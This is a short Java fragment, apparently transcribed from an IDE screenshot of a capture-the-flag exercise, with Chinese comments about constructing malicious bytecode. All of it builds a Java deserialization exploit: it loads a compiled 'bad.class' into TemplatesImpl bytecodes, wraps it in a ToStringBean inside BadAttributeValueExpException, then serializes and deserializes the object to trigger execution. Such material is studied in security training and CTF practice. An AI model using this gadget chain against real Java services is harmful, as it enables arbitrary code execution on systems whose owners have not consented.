 23
24 public static void main(String[] args) throws Exception{
25 //构造恶意字节码
26 byte[] code = Files.readAllBytes(Paths.get( first: "D:\\Desktop\\ctf\\src\\main\\java\\org\\example\\bad.class"));
27 byte[][] codes = {code};
28 TemplatesImpl templates = new TemplatesImpl();
29 Class tc = templates.getClass();
30 setValue(templates, name: "_name", value: "test");
31 setValue(templates, name: "_tfactory", new TransformerFactoryImpl());
32 setValue(templates, name: "_bytecodes",codes);
33
34 //防止序列化触发
35 ToStringBean toStringBean = new ToStringBean(Templates.class,templates);
36 BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException(toStringBean);
37 //反射将恶意类设置进入
38 // Class Bv = Class.forName("javax.management.BadAttributeValueExpException");
39 // Field val = Bv.getDeclaredField("val");
40 // val.setAccessible(true);
41 // val.set(badAttributeValueExpException,toStringBean);
42 serialize(badAttributeValueExpException);
43 unserialize( Filename: "ser.bin");
44 }